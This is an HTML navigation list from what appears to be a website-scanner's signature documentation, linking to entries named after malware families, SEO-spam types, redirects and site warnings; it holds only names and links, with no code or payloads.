<li class="page_item page-item-2172 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-js_type_obfuscation/">malware.js_type_obfuscation</a></li>
<li class="page_item page-item-2177 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-magento_shoplift/">malware.magento_shoplift</a></li>
<li class="page_item page-item-2173 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-magento_redirect-1/">malware.magento_redirect.1</a></li>
<li class="page_item page-item-2174 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-magento_redirect/">malware.magento_redirect</a></li>
<li class="page_item page-item-2190 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-rks_injection-2/">malware.rks_injection.2</a></li>
<li class="page_item page-item-2191 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-rks_injection-3/">malware.rks_injection.3</a></li>
<li class="page_item page-item-2205 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-visitor_tracker/">malware.visitor_tracker</a></li>
<li class="page_item page-item-2204 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-vb_dropper/">malware.vb_dropper</a></li>
<li class="page_item page-item-2203 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-tor_ff_exploit/">malware.tor_ff_exploit</a></li>
<li class="page_item page-item-2423 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mw-cookie-blacklisted/">mw-cookie-blacklisted</a></li>
<li class="page_item page-item-2425 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mw-exploitkitredkit1/">mw-exploitkitredkit1</a></li>
<li class="page_item page-item-2428 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mw-iframe-suspiciousport/">mw-iframe-suspiciousport</a></li>
<li class="page_item page-item-2427 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mw-iframe-fakejquery/">mw-iframe-fakejquery</a></li>
<li class="page_item page-item-2426 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mw-fakeav2012/">mw-fakeav2012</a></li>
<li class="page_item page-item-2202 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-tds_url/">malware.tds_url</a></li>
<li class="page_item page-item-2201 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-sweetorange_ek/">malware.sweetorange_ek</a></li>
<li class="page_item page-item-2195 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-scounter/">malware.scounter</a></li>
<li class="page_item page-item-2194 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-runforest/">malware.runforest</a></li>
<li class="page_item page-item-2192 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-rks_injection-4/">malware.rks_injection.4</a></li>
<li class="page_item page-item-2196 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-script_base64/">malware.script_base64</a></li>
<li class="page_item page-item-2197 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-script_scr/">malware.script_scr</a></li>
<li class="page_item page-item-2200 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-sql_injection/">malware.sql_injection</a></li>
<li class="page_item page-item-2198 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-short_url/">malware.short_url</a></li>
<li class="page_item page-item-2199 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-shorte_st_injection/">malware.shorte_st_injection</a></li>
<li class="page_item page-item-2167 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-iframe_injection/">malware.iframe_injection</a></li>
<li class="page_item page-item-2166 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-hidden_iframe/">malware.hidden_iframe</a></li>
<li class="page_item page-item-2421 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwwp135/">malware-entry-mwwp135</a></li>
<li class="page_item page-item-2420 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwspamseo/">malware-entry-mwspamseo</a></li>
<li class="page_item page-item-2419 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwspams8/">malware-entry-mwspams8</a></li>
<li class="page_item page-item-2418 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwspams2/">malware-entry-mwspams2</a></li>
<li class="page_item page-item-2422 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-injection-jtoolsmini-js/">malware-injection-jtoolsmini-js</a></li>
<li class="page_item page-item-2141 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-applet/">malware.applet</a></li>
<li class="page_item page-item-2155 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer/">malware.cryptominer</a></li>
<li class="page_item page-item-2143 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-blackhole_ek/">malware.blackhole_ek</a></li>
<li class="page_item page-item-2142 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-atob_fcc/">malware.atob_fcc</a></li>
<li class="page_item page-item-2417 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwspamph23/">malware-entry-mwspamph23</a></li>
<li class="page_item page-item-2416 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwspamp0/">malware-entry-mwspamp0</a></li>
<li class="page_item page-item-2244 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/backdoor-phpbot-sql2/">backdoor-phpbot-sql2</a></li>
<li class="page_item page-item-2409 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwmrobh3/">malware-entry-mwmrobh3</a></li>
<li class="page_item page-item-2408 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwmrobh2/">malware-entry-mwmrobh2</a></li>
<li class="page_item page-item-2411 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwrks2/">malware-entry-mwrks2</a></li>
<li class="page_item page-item-2412 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwrks3/">malware-entry-mwrks3</a></li>
<li class="page_item page-item-2415 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwsipro1/">malware-entry-mwsipro1</a></li>
<li class="page_item page-item-2414 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwrks5/">malware-entry-mwrks5</a></li>
<li class="page_item page-item-2413 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwrks4/">malware-entry-mwrks4</a></li>
<li class="page_item page-item-2144 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer-1/">malware.cryptominer.1</a></li>
<li class="page_item page-item-2145 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer-10/">malware.cryptominer.10</a></li>
<li class="page_item page-item-2160 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-fcc_obfuscation/">malware.fcc_obfuscation</a></li>
<li class="page_item page-item-2159 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-encrypted_iframe_injection/">malware.encrypted_iframe_injection</a></li>
<li class="page_item page-item-2158 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-embed/">malware.embed</a></li>
<li class="page_item page-item-2162 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-forum_redirect/">malware.forum_redirect</a></li>
<li class="page_item page-item-2161 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-forum_redirect-1/">malware.forum_redirect.1</a></li>
<li class="page_item page-item-2165 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-hex_reverse_script/">malware.hex_reverse_script</a></li>
<li class="page_item page-item-2164 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-generic_jsobfuscator/">malware.generic_jsobfuscator</a></li>
<li class="page_item page-item-2163 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-generic/">malware.generic</a></li>
<li class="page_item page-item-2156 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-darkleech/">malware.darkleech</a></li>
<li class="page_item page-item-2154 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer-9/">malware.cryptominer.9</a></li>
<li class="page_item page-item-2148 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer-3/">malware.cryptominer.3</a></li>
<li class="page_item page-item-2147 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer-2/">malware.cryptominer.2</a></li>
<li class="page_item page-item-2146 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer-11/">malware.cryptominer.11</a></li>
<li class="page_item page-item-2149 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer-4/">malware.cryptominer.4</a></li>
<li class="page_item page-item-2150 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer-5/">malware.cryptominer.5</a></li>
<li class="page_item page-item-2153 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer-8/">malware.cryptominer.8</a></li>
<li class="page_item page-item-2152 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer-7/">malware.cryptominer.7</a></li>
<li class="page_item page-item-2151 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-cryptominer-6/">malware.cryptominer.6</a></li>
<li class="page_item page-item-2429 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mw-javascript-check2/">mw-javascript-check2</a></li>
<li class="page_item page-item-2464 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mw-redir-fakeav533/">mw-redir-fakeav533</a></li>
<li class="page_item page-item-2216 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-dating_spam-1/">spam-seo.dating_spam.1</a></li>
<li class="page_item page-item-2217 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-dating_spam/">spam-seo.dating_spam</a></li>
<li class="page_item page-item-2472 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-suspicious15/">spam-seo-suspicious15</a></li>
<li class="page_item page-item-2471 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-suspicious14/">spam-seo-suspicious14</a></li>
<li class="page_item page-item-2218 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-escort_spam/">spam-seo.escort_spam</a></li>
<li class="page_item page-item-2219 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-exam_spam/">spam-seo.exam_spam</a></li>
<li class="page_item page-item-2221 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-hidden_content-80/">spam-seo.hidden_content.80</a></li>
<li class="page_item page-item-2220 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-hidden_content-70/">spam-seo.hidden_content.70</a></li>
<li class="page_item page-item-2222 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-hidden_content/">spam-seo.hidden_content</a></li>
<li class="page_item page-item-2470 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-injected13/">spam-seo-injected13</a></li>
<li class="page_item page-item-2225 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo/">spam-seo</a></li>
<li class="page_item page-item-2210 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/redirect-refresh/">redirect.refresh</a></li>
<li class="page_item page-item-2208 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/redirect-parked/">redirect.parked</a></li>
<li class="page_item page-item-2206 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/redirect-dec_ip-1/">redirect.dec_ip.1</a></li>
<li class="page_item page-item-2214 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/rogueads/">rogueads</a></li>
<li class="page_item page-item-2211 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/rogueads-afu/">rogueads.afu</a></li>
<li class="page_item page-item-2215 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/rogueads-unwanted_ads/">rogueads.unwanted_ads</a></li>
<li class="page_item page-item-2212 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/rogueads-cookieconsent-1/">rogueads.cookieconsent.1</a></li>
<li class="page_item page-item-2213 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/rogueads-cookieconsent/">rogueads.cookieconsent</a></li>
<li class="page_item page-item-2224 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-linking_anomaly/">spam-seo.linking_anomaly</a></li>
<li class="page_item page-item-2223 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-link_masking/">spam-seo.link_masking</a></li>
<li class="page_item page-item-2236 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-db_error/">warning.db_error</a></li>
<li class="page_item page-item-2235 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-500_internal_error/">warning.500_internal_error</a></li>
<li class="page_item page-item-2234 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-403forbidden/">warning.403forbidden</a></li>
<li class="page_item page-item-2826 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-400/">warning-400</a></li>
<li class="page_item page-item-2829 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-empty/">warning-empty</a></li>
<li class="page_item page-item-2831 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-empty-search/">warning-empty-search</a></li>
<li class="page_item page-item-2830 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-restricted-access/">warning-restricted-access</a></li>
<li class="page_item page-item-2237 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-html_anomaly/">warning.html_anomaly</a></li>
<li class="page_item page-item-2238 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-maintenance/">warning.maintenance</a></li>
<li class="page_item page-item-2473 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/web-site-disabled/">web-site-disabled</a></li>
<li class="page_item page-item-2241 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-suspended/">warning.suspended</a></li>
<li class="page_item page-item-2240 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-script_error/">warning.script_error</a></li>
<li class="page_item page-item-2806 page_item_has_children wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-connection/">warning-connection<span class="wedocs-caret"></span></a>
<ul class='children'>
	<li class="page_item page-item-2813"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-connection/aborted/">Connection aborted</a></li>
	<li class="page_item page-item-2810"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-connection/closed/">Connection closed</a></li>
	<li class="page_item page-item-2811"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-connection/unexpectedly-closed/">Connection unexpectedly closed</a></li>
	<li class="page_item page-item-2814"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-connection/temporary-dns-problem/">Temporary DNS problem</a></li>
	<li class="page_item page-item-2812"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-connection/timeout/">Timeout reached</a></li>
	<li class="page_item page-item-2808"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-connection/failed/">Unable to connect</a></li>
</ul>
</li>
<li class="page_item page-item-2800 page_item_has_children wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-tls/">warning-tls<span class="wedocs-caret"></span></a>
<ul class='children'>
	<li class="page_item page-item-2802"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-tls/hostname-mismatch/">TLS certificate does not match the host name</a></li>
	<li class="page_item page-item-2801"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-tls/cert-expired/">TLS certificate expired</a></li>
	<li class="page_item page-item-2805"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-tls/failure/">TLS connection failed</a></li>
	<li class="page_item page-item-2803"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-tls/misconfiguration/">TLS misconfiguration</a></li>
	<li class="page_item page-item-2804"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-tls/unknown-issuer/">Unknown TLS certificate issuer</a></li>
</ul>
</li>
<li class="page_item page-item-2822 page_item_has_children wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-redirect/">warning-redirect<span class="wedocs-caret"></span></a>
<ul class='children'>
	<li class="page_item page-item-2828"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-redirect/not-scanned/">Invalid URL in redirect</a></li>
	<li class="page_item page-item-2824"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-redirect/loop/">Page has a redirect loop</a></li>
	<li class="page_item page-item-2823"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-redirect/no-location/">Redirect destination is not specified</a></li>
	<li class="page_item page-item-2825"><a href="https://labs.sucuri.net/signatures/sitecheck/warning-redirect/too-many/">Too many redirects</a></li>
</ul>
</li>
<li class="page_item page-item-2239 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/warning/">warning</a></li>
<li class="page_item page-item-2228 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-script_redirect/">spam-seo.script_redirect</a></li>
<li class="page_item page-item-2227 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-sape/">spam-seo.sape</a></li>
<li class="page_item page-item-2226 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-porn_keywords/">spam-seo.porn_keywords</a></li>
<li class="page_item page-item-2229 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-spammy_keywords/">spam-seo.spammy_keywords</a></li>
<li class="page_item page-item-2231 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-spammy_post/">spam-seo.spammy_post</a></li>
<li class="page_item page-item-2233 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-view_state/">spam-seo.view_state</a></li>
<li class="page_item page-item-2232 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-suspicious_url/">spam-seo.suspicious_url</a></li>
<li class="page_item page-item-2230 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/spam-seo-spammy_post-1/">spam-seo.spammy_post.1</a></li>
<li class="page_item page-item-2207 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/redirect-dec_ip/">redirect.dec_ip</a></li>
<li class="page_item page-item-2209 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/redirect/">redirect</a></li>
<li class="page_item page-item-2441 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-iframe-document-write/">mwjs-iframe-document-write</a></li>
<li class="page_item page-item-2440 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-evalunesc-wscripts/">mwjs-evalunesc-wscripts</a></li>
<li class="page_item page-item-2439 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-encoded-text-enhance/">mwjs-encoded-text-enhance</a></li>
<li class="page_item page-item-2438 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-encoded-spam1/">mwjs-encoded-spam1</a></li>
<li class="page_item page-item-2443 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-iframe-hidden-push2/">mwjs-iframe-hidden-push2</a></li>
<li class="page_item page-item-2442 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-iframe-hidden1/">mwjs-iframe-hidden1</a></li>
<li class="page_item page-item-2446 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-iframe-injected515/">mwjs-iframe-injected515</a></li>
<li class="page_item page-item-2445 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-iframe-injected509/">mwjs-iframe-injected509</a></li>
<li class="page_item page-item-2444 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-iframe-injected501/">mwjs-iframe-injected501</a></li>
<li class="page_item page-item-2437 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-encoded-myobfuscator/">mwjs-encoded-myobfuscator</a></li>
<li class="page_item page-item-2436 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-encoded-hex1/">mwjs-encoded-hex1</a></li>
<li class="page_item page-item-2424 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwdocumentwrite-encoded17/">mwdocumentwrite-encoded17</a></li>
<li class="page_item page-item-2450 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mw-js-iframer1/">mw.js.iframer1</a></li>
<li class="page_item page-item-2463 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mw-redirection121/">mw-redirection121</a></li>
<li class="page_item page-item-2430 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-applet-inject35/">mwjs-applet-inject35</a></li>
<li class="page_item page-item-2431 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-enciframe-injected507/">mwjs-enciframe-injected507</a></li>
<li class="page_item page-item-2435 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-encoded-generic1/">mwjs-encoded-generic1</a></li>
<li class="page_item page-item-2434 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-encoded-dadong1/">mwjs-encoded-dadong1</a></li>
<li class="page_item page-item-2433 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-encoded-cloudfront1/">mwjs-encoded-cloudfront1</a></li>
<li class="page_item page-item-2447 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-iframe-injected516/">mwjs-iframe-injected516</a></li>
<li class="page_item page-item-2448 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-iframe-injected530/">mwjs-iframe-injected530</a></li>
<li class="page_item page-item-2460 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjsinjectmls/">mwjsinjectmls</a></li>
<li class="page_item page-item-2462 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-pluggable1/">mwjs-pluggable1</a></li>
<li class="page_item page-item-2461 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-packer-runforest3/">mwjs-packer-runforest3</a></li>
<li class="page_item page-item-2465 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/phishing-phis02/">phishing-phis02</a></li>
<li class="page_item page-item-2466 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/php-error-error-establishing-a-database-connection/">php-error-error-establishing-a-database-connection</a></li>
<li class="page_item page-item-2469 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/php-error-headers-already-sent/">php-error-headers-already-sent</a></li>
<li class="page_item page-item-2468 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/php-error-fatal-error/">php-error-fatal-error</a></li>
<li class="page_item page-item-2467 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/php-error-eval-code-errors/">php-error-eval-code-errors</a></li>
<li class="page_item page-item-2459 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-include-unescape3/">mwjs-include-unescape3</a></li>
<li class="page_item page-item-2457 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-include-suspicious2/">mwjs-include-suspicious2</a></li>
<li class="page_item page-item-2452 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-include-document-write/">mwjs-include-document-write</a></li>
<li class="page_item page-item-2451 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-include-bitly/">mwjs-include-bitly</a></li>
<li class="page_item page-item-2449 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-iframe-injected691/">mwjs-iframe-injected691</a></li>
<li class="page_item page-item-2453 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-include-images/">mwjs-include-images</a></li>
<li class="page_item page-item-2454 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-include-pastebin/">mwjs-include-pastebin</a></li>
<li class="page_item page-item-2458 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-include-suspicious/">mwjs-include-suspicious</a></li>
<li class="page_item page-item-2456 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-include-rebots/">mwjs-include-rebots</a></li>
<li class="page_item page-item-2455 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/mwjs-include-pmg/">mwjs-include-pmg</a></li>
<li class="page_item page-item-2407 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwmrobh1/">malware-entry-mwmrobh1</a></li>
<li class="page_item page-item-2410 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwoscom1/">malware-entry-mwoscom1</a></li>
<li class="page_item page-item-2298 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd21/">malware-entry-mwiframehd21</a></li>
<li class="page_item page-item-2296 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd207/">malware-entry-mwiframehd207</a></li>
<li class="page_item page-item-2295 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd203/">malware-entry-mwiframehd203</a></li>
<li class="page_item page-item-2294 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd202/">malware-entry-mwiframehd202</a></li>
<li class="page_item page-item-2300 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd22/">malware-entry-mwiframehd22</a></li>
<li class="page_item page-item-2299 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd2298/">malware-entry-mwiframehd2298</a></li>
<li class="page_item page-item-2313 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd3/">malware-entry-mwiframehd3</a></li>
<li class="page_item page-item-2302 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd28/">malware-entry-mwiframehd28</a></li>
<li class="page_item page-item-2301 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd23/">malware-entry-mwiframehd23</a></li>
<li class="page_item page-item-2297 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd20/">malware-entry-mwiframehd20</a></li>
<li class="page_item page-item-2293 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd187/">malware-entry-mwiframehd187</a></li>
<li class="page_item page-item-2287 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframeenc1560/">malware-entry-mwiframeenc1560</a></li>
<li class="page_item page-item-2286 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframeeiue/">malware-entry-mwiframeeiue</a></li>
<li class="page_item page-item-2285 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwhta9/">malware-entry-mwhta9</a></li>
<li class="page_item page-item-2288 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframeenc1603/">malware-entry-mwiframeenc1603</a></li>
<li class="page_item page-item-2289 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframeenc8712/">malware-entry-mwiframeenc8712</a></li>
<li class="page_item page-item-2292 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd14/">malware-entry-mwiframehd14</a></li>
<li class="page_item page-item-2291 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd13/">malware-entry-mwiframehd13</a></li>
<li class="page_item page-item-2290 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframegcounter/">malware-entry-mwiframegcounter</a></li>
<li class="page_item page-item-2303 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd301/">malware-entry-mwiframehd301</a></li>
<li class="page_item page-item-2305 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd31/">malware-entry-mwiframehd31</a></li>
<li class="page_item page-item-2321 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd55/">malware-entry-mwiframehd55</a></li>
<li class="page_item page-item-2320 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd54/">malware-entry-mwiframehd54</a></li>
<li class="page_item page-item-2325 wd-state-closed"><a href="https://labs.sucuri.net/signatures/sitecheck/malware-entry-mwiframehd5/">malware-entry-mwiframehd5</a></li>
